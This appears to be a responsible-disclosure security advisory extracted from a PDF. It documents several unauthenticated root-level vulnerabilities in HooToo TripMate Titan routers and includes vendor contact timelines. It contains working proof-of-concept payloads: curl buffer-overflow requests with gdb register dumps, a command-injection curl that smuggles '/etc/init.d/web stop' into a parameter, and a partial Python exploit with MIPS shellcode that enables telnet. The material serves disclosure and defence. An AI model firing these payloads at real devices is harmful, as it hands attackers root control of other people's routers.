### **Timeline**[TS6]



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted open\_forwarding request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

```
curl -i -s -k -X \
```
\$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&flag=close\_iosip&ip=AAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

```
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
```
Using gdb:

gdb-peda\$ c

Continuing.

Program received signal SIGBUS, Bus error. Warning: not running or target is remote 0x42424242 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000000 00000000 2b7f28a0 00000000 00000000 7fa5ca48 00000001 t0 t1 t2 t3 t4 t5 t6 t7 R8 00000000 00001012 8106fcb8 00000000 00000001 fff7ffff 00200200 00100100  $\mathsf{s0}$   $\mathsf{s1}$   $\mathsf{s2}$   $\mathsf{s3}$   $\mathsf{s4}$   $\mathsf{s5}$   $\mathsf{s6}$   $\mathsf{s7}$ R16 00594668 00407ef0 00000000 ffffffff 2bacba80 7fa5f5a4 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000000 2b7a3b34 00000000 00000000 00596c90 7fa5cf18 004080d0 42424242 status lo hi badvaddr cause pc 0100ff13 8a817700 00000482 42424242 50800010 42424242 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000

gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing



users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS7]



January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted login request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following HTTP request will trigger the stack-based buffer overflow and override the program counter with 'EEEE':

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=pwdchk&name=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```
# **IOActive**

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAEEEE&pwd1=' Using gdb: gdb-peda\$ c Continuing. Program received signal SIGSEGV, Segmentation fault. Warning: not running or target is remote 0x45454545 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000001 0132c35e 00000000 2b99e47c 00000001 00000000 00000001 t0 t1 t2 t3 t4 t5 t6 t7 R8 00000000 8054e7b0 00000001 73617020 83460da0 00000001 00000100 00000400 s0 s1 s2 s3 s4 s5 s6 s7 R16 00594668 00407ef0 00000000 ffffffff 2b99fa80 7fb619f4 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000001 2b680740 00000000 00000000 00596c90 7fb5f368 004080d0 45454545 status lo hi badvaddr cause pc 0100ff13 00000000 00000001 45454544 50800008 45454545 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000 gdb-peda\$



### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS8]



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Type header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the buffer overflow and override the \$t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k -X $'POST' -H $'Content-Type: '$(python -c 'print
"A"*1884 + "B"*4') --data-binary $'hello' 
$'http://10.10.10.254:81/protocol.csp'
In gdb:
Program received signal SIGSEGV, Segmentation fault. 
Warning: not running or target is remote
0x0051ba7c in ?? ()
gdb-peda$ i r
zero at <mark>v0</mark> v1 a0 a1
a2 a3
R0 00000000 00000001 42424242 00596ae0 7fc77344 00000009 
ffffffff 7fc76ac0 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00594668 00407ef0 00000000 ffffffff 2b2f3a80 7fc77894 
00407e60 00000002 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2b261fc0 7fc76ac0 00000000 00596c90 7fc77318 
004080d0 0051ba38 
       status lo hi badvaddr cause pc
     0100ff13 cccccccd 00000000 42424252 40800010 0051ba7c 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
```


```
 00000000 00000000 00000000 00000000 00000000 00000000 
00000000 00000000 
         dspctl restart
       00000000 00000000 
gdb-peda$ display /8i $pc-8
2: x/8i $pc-8
   0x51ba74: lw v0,32(sp)
   0x51ba78: nop
= 0x51ba7c: lw t9,16(v0)
   0x51ba80: lw a0,32(sp)
  0x51ba84: lw a1,36(sp) 0x51ba88: lw a2,40(sp)
   0x51ba8c: jalr t9
   0x51ba90: nop
```
gdb-peda\$

### **Mitigation**

Until a firmware update is available, IOActive recommends to stop the ioos CGI server.

While the router itself does not provide this feature, a workaround is to execute the following curl command each time the router is rebooted, which will exploit one unauthenticated RCE to stop ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/web${IFS}stop''
```
The user can still use the web interface on port 80 to manage the router.

### **Timeline**[TS9]





January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.



### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Length header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the buffer overflow and override the \$t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k -X $'GET' -H $'Content-Length: '$(python -c 'print
"A"*1883 + "B"*4') $'http://10.10.10.254:81/protocol.csp'
In gdb:
Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x0051ba7c in ?? ()
gdb-peda$ i r
zero at <mark>v0</mark> v1 a0 a1
a2 a3
R0 00000000 00000001 42424242 00596ae0 7f84c0d4 00000009 
ffffffff 7f84b850 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00594668 00407ef0 00000000 ffffffff 2b885a80 7f84c634 
00407e60 00000002 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2b7f3fc0 00000000 00000000 00596c90 7f84c0a8 
004080d0 0051ba38 
       status lo hi badvaddr cause pc
     0100ff13 00000000 00000001 42424252 40800010 0051ba7c 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
```
*©IOActive, Inc. All Rights Reserved [2]*



```
 00000000 00000000 00000000 00000000 00000000 00000000 
00000000 00000000 
         dspctl restart
       00000000 00000000 
gdb-peda$ display /8i $pc-8
1: x/8i $pc-8
    0x51ba74: lw v0,32(sp)
   0x51ba78: nop
= 0x51ba7c: lw t9,16(v0)
   0x51ba80: lw a0,32(sp)
  0x51ba84: lw a1,36(sp) 0x51ba88: lw a2,40(sp)
   0x51ba8c: jalr t9
   0x51ba90: nop
```
gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```
Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS10]



*©IOActive, Inc. All Rights Reserved [3]*



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.070)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9025, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via a specially crafted Cookie header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following python script will trigger the heap-based buffer overflow, hijack the program counter and redirect the execution flow to enable telnet on the router:

```
File exploit.py:
import struct
import requests
HOST = '10.10.10.254'
PORT = 81# Shellcode do_cmd('/etc/init.d/teld.sh start')
\overline{0} " \overline{0}" \overline{0} 0: 3c040054 lui a0,0x53 # high '/etc/init.d/teld.sh 
start'
    4: 34846230 ori a0,a0,0x3580 # low '/etc/init.d/teld.sh 
start'
   8: 3c190041 lui t9,0x41 # high 'do_cmd'
   c: 37390cd4 ori t9, t9, 0 \times d4 # low 'do cmd'
   10: 0320f809 jalr t9
  14: 00000000 nop \qquad # filler for branch delay
slot
"""
shellcode = '\x00\x00'shellcode += \ \ \ \ \ \times 00' \ * 400 \ # \ NOP \ sledshellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
```


```
shellcode += \sqrt{x00' * 4}# Hardcoded offset that might change
offset_shellcode = 0x5addd0
bof = 'A' * 1036
# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')
try:
     r = requests.post(
        'http://\{\}:\{\}/\text{protocol.csp'}.format(HOST, PORT),
         headers={'Content-Type': 'application/x-www-form-
